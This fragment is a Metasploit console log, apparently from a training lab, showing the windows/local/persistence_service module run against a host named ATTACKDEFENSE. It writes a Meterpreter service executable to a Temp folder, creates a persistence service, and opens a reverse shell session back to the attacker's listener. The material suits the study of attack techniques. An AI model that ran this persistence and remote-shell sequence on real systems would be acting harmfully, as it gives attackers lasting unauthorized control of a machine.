 msf6 exploit(windows/local/persistence_service) > exploit
[*] Started reverse TCP handler on 10.10.7.2:4433
[*] Running module against ATTACKDEFENSE
[+] Meterpreter service exe written to C:\Users\ADMINI~1\AppData\Local\Temp\MnpUdbMa.exe
[*] Creating service nlbIMZRc
[*] Cleanup Meterpreter RC File: /root/.msf4/logs/persistence/ATTACKDEFENSE_20220220.0612/ATTACKDEFENSE_20220220
.0612.rc
[*] Sending stage (175174 bytes) to 10.0.23.172
[*] Meterpreter session 2 opened (10.10.7.2:4433 -> 10.0.23.172:49738) at 2022-02-20 05:06:12 +0530
meterpreter > cd C:\\